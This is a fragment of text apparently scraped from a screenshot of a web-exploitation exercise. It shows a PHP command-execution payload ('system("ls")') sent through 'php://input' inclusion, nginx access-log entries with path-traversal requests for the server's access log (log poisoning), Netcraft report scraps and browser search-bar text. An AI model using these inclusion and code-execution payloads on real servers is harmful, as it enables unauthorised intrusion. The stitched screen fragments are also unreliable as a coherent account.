 Post data
a=system("ls");
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
172.12.129.208 - - [05/Apr/2025:07:49:56 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:07:53:30 +0000] "POST /?file=PHP://input
HTTP/1.1" 200 30 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - -
[05/Apr/2025:07:56:49 +0000] "POST /?file=PHP://input HTTP/1.1" 200 290 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:07:57:22 +0000] "GET /?file=../../../../../../../var/log
/nginx/access.log HTTP/1.1" 200 507 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
172.12.129.208 - - [05/Apr/2025:07:58:15 +0000] "GET /?file=../../../../../../../var/log/nginx/access.log HTTP/1.1" 200 711 "-"
"rafl0g.php index.php 1n3" 172.12.129.208 - - [05/Apr/2025:07:58:18 +0000] "GET /?file=../../../../../../../var/log/nginx
/access.log HTTP/1.1" 200 847 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
ra1n3 高亮所有(A) 区分大小写(C) 整小句匹配(W) 第1项，共找到1个匹配项